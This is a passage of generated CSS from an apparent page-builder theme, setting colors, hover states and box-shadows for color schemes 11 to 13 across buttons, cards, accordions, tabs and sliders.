{color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#eff3f4;} .bt_bb_price_list.bt_bb_color_scheme_11 {color:#191919;background-color:#eff3f4;} .bt_bb_color_scheme_11.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #eff3f4 inset;}.bt_bb_color_scheme_11.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#eff3f4;}.bt_bb_color_scheme_11.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#191919;} .bt_bb_color_scheme_11.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box {color:#191919;background-color:#eff3f4;}.bt_bb_color_scheme_11.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box {color:#191919;background-color:#eff3f4;}.bt_bb_icon_color_scheme_11.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_icon {color:#191919;background-color:#eff3f4;}.bt_bb_title_color_scheme_11.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title,.bt_bb_title_color_scheme_11.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title {color:#191919;}.bt_bb_title_color_scheme_11.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_11.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover a:hover,.bt_bb_title_color_scheme_11.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_11.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover a:hover {color:#eff3f4;} .bt_bb_dots_color_scheme_11.bt_bb_content_slider .slick-dots li {background:#191919;}.bt_bb_dots_color_scheme_11.bt_bb_content_slider .slick-dots li.slick-active,.bt_bb_dots_color_scheme_11.bt_bb_content_slider .slick-dots li:hover {background:#eff3f4;}.bt_bb_dots_color_scheme_11.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li button {background:#191919;}.bt_bb_dots_color_scheme_11.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li.slick-active button,.bt_bb_dots_color_scheme_11.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li:hover button {background:#eff3f4;} .bt_bb_color_scheme_11.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner{background:#eff3f4;color:#191919;}.bt_bb_color_scheme_11.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_box .bt_bb_grid_item_category {background:#eff3f4;color:#191919;} .bt_bb_color_scheme_11.bt_bb_link .bt_bb_link_content .bt_bb_link_text {color:#191919;}.bt_bb_color_scheme_11.bt_bb_link:hover .bt_bb_link_content .bt_bb_link_text,.bt_bb_color_scheme_11.bt_bb_link .bt_bb_link_content .bt_bb_link_text:before {color:#eff3f4;}.bt_bb_color_scheme_11.bt_bb_link .bt_bb_link_content:after {background-color:#eff3f4;}.bt_bb_color_scheme_11.bt_bb_link .bt_bb_link_content .bt_bb_link_text:after {color:#eff3f4;}.bt_bb_color_scheme_11.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text {color:#191919;}.bt_bb_color_scheme_11.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text {color:#eff3f4;}.bt_bb_color_scheme_11.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:before {color:#eff3f4;}.bt_bb_color_scheme_11.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:before {color:#eff3f4;}.bt_bb_color_scheme_11.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content:after {background-color:#191919;}.bt_bb_color_scheme_11.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:after {color:#191919;}
 .bt_bb_section.bt_bb_color_scheme_12 {color:#868686;background-color:#B07C4B;} .bt_bb_column.bt_bb_color_scheme_12,.bt_bb_column_inner.bt_bb_color_scheme_12 {color:inherit !important;background-color:inherit !important;}.bt_bb_column.bt_bb_color_scheme_12 .bt_bb_column_content,.bt_bb_column_inner.bt_bb_color_scheme_12 {color:#868686 !important;background-color:#B07C4B !important;}.bt_bb_column.bt_bb_inner_color_scheme_12 .bt_bb_column_content .bt_bb_column_content_inner,.bt_bb_column_inner.bt_bb_inner_color_scheme_12 {color:#868686;background-color:#B07C4B;}.bt_bb_column.btWithIcon.bt_bb_icon_color_scheme_12 .bt_bb_column_content .bt_bb_column_icon,.bt_bb_column_inner.btWithIcon.bt_bb_icon_color_scheme_12 .bt_bb_column_inner_icon {color:#868686;background-color:#B07C4B;} .bt_bb_color_scheme_12.bt_bb_headline {color:#868686;}.bt_bb_color_scheme_12.bt_bb_headline .bt_bb_headline_superheadline {color:#B07C4B;}.bt_bb_color_scheme_12.bt_bb_headline .bt_bb_headline_subheadline {color:#868686;} .bt_bb_color_scheme_12.bt_bb_icon a {color:#868686;}.bt_bb_color_scheme_12.bt_bb_icon .bt_bb_icon_holder span {color:#B07C4B;}.bt_bb_color_scheme_12.bt_bb_icon:hover a {color:#B07C4B;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1px #868686 inset;color:#868686;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:#868686;box-shadow:0 0 0 3em #868686 inset;color:#B07C4B;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #B07C4B inset;color:#868686;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 1px #B07C4B inset;color:#B07C4B;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#868686;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless:hover .bt_bb_icon_holder:before {color:#B07C4B;} .bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1px #B07C4B inset;color:#868686;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #B07C4B inset;color:#868686;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #B07C4B inset;color:#868686;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 1px #B07C4B inset;color:#B07C4B;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless a {color:#868686;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless:hover a {color:#B07C4B;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean a {color:#868686;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean a:before,.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean a:after {background-color:#868686;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean a:hover {color:#B07C4B;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean a:hover:before,.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean a:hover:after {background-color:#B07C4B;}.bt_bb_icon_color_scheme_12.bt_bb_button.bt_bb_style_clean.btWithIcon a .bt_bb_icon {color:#868686;}.bt_bb_icon_color_scheme_12.bt_bb_button.bt_bb_style_clean.btWithIcon a:hover .bt_bb_icon {color:#B07C4B;}.bt_bb_icon_color_scheme_12.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_icon {color:#868686;box-shadow:0 0 0 3em #B07C4B inset;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_link {color:#868686;box-shadow:0 0 0 1px #B07C4B inset;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline.btWithIcon a:hover .bt_bb_link {color:#868686;box-shadow:0 0 0 3em #B07C4B inset;}.bt_bb_icon_color_scheme_12.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_icon {color:#868686;box-shadow:0 0 0 3em #B07C4B inset;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_link {color:#868686;box-shadow:0 0 0 3em #B07C4B inset;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_filled.btWithIcon a:hover .bt_bb_link {color:#B07C4B;box-shadow:0 0 0 1px #B07C4B inset;} .bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #868686 inset;color:#868686;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #868686 inset;background-color:#868686;color:#B07C4B;}.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #B07C4B inset;color:#868686;}.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #B07C4B inset;background-color:transparent;color:#B07C4B;}.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#868686;}.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#B07C4B;}.bt_bb_title_color_scheme_12.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {color:#868686;}.bt_bb_title_color_scheme_12.bt_bb_service .bt_bb_service_content .bt_bb_service_content_arrow {color:#B07C4B;}.bt_bb_title_color_scheme_12.bt_bb_service:hover .bt_bb_service_content .bt_bb_service_content_arrow {color:#868686;} .bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_tabs_header {border-color:#868686;}.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#868686;color:#868686;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#868686;color:#B07C4B;border-color:#868686;}.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_tabs_header li {color:#B07C4B;}.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#868686;border-color:#868686;} .bt_bb_accordion.bt_bb_color_scheme_12 .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item {border-color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item_title {color:#868686;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#868686;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#868686;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {color:#868686;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#B07C4B;} .bt_bb_price_list.bt_bb_color_scheme_12 {color:#868686;background-color:#B07C4B;} .bt_bb_color_scheme_12.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #B07C4B inset;}.bt_bb_color_scheme_12.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#B07C4B;}.bt_bb_color_scheme_12.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#868686;} .bt_bb_color_scheme_12.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box {color:#868686;background-color:#B07C4B;}.bt_bb_color_scheme_12.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box {color:#868686;background-color:#B07C4B;}.bt_bb_icon_color_scheme_12.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_icon {color:#868686;background-color:#B07C4B;}.bt_bb_title_color_scheme_12.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title,.bt_bb_title_color_scheme_12.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title {color:#868686;}.bt_bb_title_color_scheme_12.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_12.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover a:hover,.bt_bb_title_color_scheme_12.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_12.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover a:hover {color:#B07C4B;} .bt_bb_dots_color_scheme_12.bt_bb_content_slider .slick-dots li {background:#868686;}.bt_bb_dots_color_scheme_12.bt_bb_content_slider .slick-dots li.slick-active,.bt_bb_dots_color_scheme_12.bt_bb_content_slider .slick-dots li:hover {background:#B07C4B;}.bt_bb_dots_color_scheme_12.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li button {background:#868686;}.bt_bb_dots_color_scheme_12.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li.slick-active button,.bt_bb_dots_color_scheme_12.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li:hover button {background:#B07C4B;} .bt_bb_color_scheme_12.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner{background:#B07C4B;color:#868686;}.bt_bb_color_scheme_12.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_box .bt_bb_grid_item_category {background:#B07C4B;color:#868686;} .bt_bb_color_scheme_12.bt_bb_link .bt_bb_link_content .bt_bb_link_text {color:#868686;}.bt_bb_color_scheme_12.bt_bb_link:hover .bt_bb_link_content .bt_bb_link_text,.bt_bb_color_scheme_12.bt_bb_link .bt_bb_link_content .bt_bb_link_text:before {color:#B07C4B;}.bt_bb_color_scheme_12.bt_bb_link .bt_bb_link_content:after {background-color:#B07C4B;}.bt_bb_color_scheme_12.bt_bb_link .bt_bb_link_content .bt_bb_link_text:after {color:#B07C4B;}.bt_bb_color_scheme_12.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text {color:#868686;}.bt_bb_color_scheme_12.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text {color:#B07C4B;}.bt_bb_color_scheme_12.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:before {color:#B07C4B;}.bt_bb_color_scheme_12.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:before {color:#B07C4B;}.bt_bb_color_scheme_12.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content:after {background-color:#868686;}.bt_bb_color_scheme_12.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:after {color:#868686;}
 .bt_bb_section.bt_bb_color_scheme_13 {color:#B07C4B;background-color:#1a243f;} .bt_bb_column.bt_bb_color_scheme_13,.bt_bb_column_inner.bt_bb_color_scheme_13 {color:inherit !important;background-color:inherit !important;}.bt_bb_column.bt_bb_color_scheme_13 .bt_bb_column_content,.bt_bb_column_inner.bt_bb_color_scheme_13 {color:#B07C4B !important;background-color:#1a243f !important;}.bt_bb_column.bt_bb_inner_color_scheme_13 .bt_bb_column_content .bt_bb_column_content_inner,.bt_bb_column_inner.bt_bb_inner_color_scheme_13 {color:#B07C4B;background-color:#1a243f;}.bt_bb_column.btWithIcon.bt_bb_icon_color_scheme_13 .bt_bb_column_content .bt_bb_column_icon,.bt_bb_column_inner.btWithIcon.bt_bb_icon_color_scheme_13 .bt_bb_column_inner_icon {color:#B07C4B;background-color:#1a243f;} .bt_bb_color_scheme_13.bt_bb_headline {color:#B07C4B;}.bt_bb_color_scheme_13.bt_bb_headline .bt_bb_headline_superheadline {color:#1a243f;}.bt_bb_color_scheme_13.bt_bb_headline .bt_bb_headline_subheadline {color:#B07C4B;} .bt_bb_color_scheme_13.bt_bb_icon a {color:#B07C4B;}.bt_bb_color_scheme_13.bt_bb_icon .bt_bb_icon_holder span {color:#1a243f;}.bt_bb_color_scheme_13.bt_bb_icon:hover a {color:#1a243f;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1px #B07C4B inset;color:#B07C4B;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:#B07C4B;box-shadow:0 0 0 3em #B07C4B inset;color:#1a243f;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #1a243f inset;color:#B07C4B;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 1px #1a243f inset;color:#1a243f;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#B07C4B;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless:hover .bt_bb_icon_holder:before {color:#1a243f;} .bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1px #1a243f inset;color:#B07C4B;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #1a243f inset;color:#B07C4B;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #1a243f inset;color:#B07C4B;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 1px #1a243f inset;color:#1a243f;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless a {color:#B07C4B;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless:hover a {color:#1a243f;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean a {color:#B07C4B;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean a:before,.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean a:after {background-color:#B07C4B;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean a:hover {color:#1a243f;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean a:hover:before,.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean a:hover:after {background-color:#1a243f;}.bt_bb_icon_color_scheme_13.bt_bb_button.bt_bb_style_clean.btWithIcon a .bt_bb_icon {color:#B07C4B;}.bt_bb_icon_color_scheme_13.bt_bb_button.bt_bb_style_clean.btWithIcon a:hover .bt_bb_icon {color:#1a243f;}.bt_bb_icon_color_scheme_13.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_icon {color:#B07C4B;box-shadow:0 0 0 3em #1a243f inset;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_link {color:#B07C4B;box-shadow:0 0 0 1px #1a243f inset;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline.btWithIcon a:hover .bt_bb_link {color:#B07C4B;box-shadow:0 0 0 3em #1a243f inset;}.bt_bb_icon_color_scheme_13.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_icon {color:#B07C4B;box-shadow:0 0 0 3em #1a243f inset;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_link {color:#B07C4B;box-shadow:0 0 0 3em #1a243f inset;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_filled.btWithIcon a:hover .bt_bb_link {color:#1a243f;box-shadow:0 0 0 1px #1a243f inset;} .bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #B07C4B inset;color:#B07C4B;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #B07C4B inset;background-color:#B07C4B;color:#1a243f;}.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #1a243f inset;color:#B07C4B;}.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #1a243f inset;background-color:transparent;color:#1a243f;}.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#B07C4B;}.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#1a243f;}.bt_bb_title_color_scheme_13.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {color:#B07C4B;}.bt_bb_title_color_scheme_13.bt_bb_service .bt_bb_service_content .bt_bb_service_content_arrow {color:#1a243f;}.bt_bb_title_color_scheme_13.bt_bb_service:hover .bt_bb_service_content .bt_bb_service_content_arrow {color:#B07C4B;} .bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_tabs_header {border-color:#B07C4B;}.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#B07C4B;color:#B07C4B;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#B07C4B;color:#1a243f;border-color:#B07C4B;}.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_tabs_header li {color:#1a243f;}.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#B07C4B;border-color:#B07C4B;} .bt_bb_accordion.bt_bb_color_scheme_13 .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item {border-color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item_title {color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {color:#B07C4B;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#1a243f;} .bt_bb_price_list.bt_bb_color_scheme_13 {color:#B07C4B;background-color:#1a243f;} .bt_bb_color_scheme_13.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #1a243f inset;}.bt_bb_color_scheme_13.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#1a243f;}.bt_bb_color_scheme_13.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#B07C4B;} .bt_bb_color_scheme_13.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box {color:#B07C4B;background-color:#1a243f;}.bt_bb_color_scheme_13.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box {color:#B07C4B;background-color:#1a243f;}.bt_bb_icon_color_scheme_13.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_icon {color:#B07C4B;background-color:#1a243f;}.bt_bb_title_color_scheme_13.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title,.bt_bb_title_color_scheme_13.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title {color:#B07C4B;}.bt_bb_title_color_scheme_13.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_13.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover a:hover,.bt_bb_title_color_scheme_13.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_13.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover a:hover {color:#1a243f;} .bt_bb_dots_color_scheme_13.bt_bb_content_slider .slick-dots li {background:#B07C4B;}.bt_bb_dots_color_scheme_13.bt_bb_content_slider .slick-dots li.slick-active,.bt_bb_dots_color_scheme_13.bt_bb_content_slider .slick-dots li:hover {background:#1a243f;}.bt_bb_dots_color_scheme_13.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li button {background:#B07C4B;}.bt_bb_dots_color_scheme_13.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li.slick-active button,.bt_bb_dots_color_scheme_13.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li:hover button {background:#1a243f;} .bt_bb_color_scheme_13.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner{background:#1a243f;color:#B07C4B;}.bt_bb_color_scheme_13.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_box .bt_bb_grid_item_category {background:#1a243f;color:#B07C4B;} .bt_bb_color_scheme_13.bt_bb_link .bt_bb_link_content .bt_bb_link_text {color:#B07C4B;}.bt_bb_color_scheme_13.bt_bb_link:hover .bt_bb_link_content .bt_bb_link_text,.bt_bb_color_scheme_13.bt_bb_link .bt_bb_link_content .bt_bb_link_text:before {color:#1a243f;}.bt_bb_color_scheme_13.bt_bb_link .bt_bb_link_content:after {background-color:#1a243f;}.bt_bb_color_scheme_13.bt_bb_link .bt_bb_link_content .bt_bb_link_text:after {color:#1a243f;}.bt_bb_color_scheme_13.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text {color:#B07C4B;}.bt_bb_color_scheme_13.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text {color:#1a243f;}.bt_bb_color_scheme_13.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:before {color:#1a243f;}.bt_bb_color_scheme_13.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:before {color:#1a243f;}.bt_bb_color_scheme_13.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content:after {background-color:#B07C4B;}.bt_bb_color_scheme_13.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content 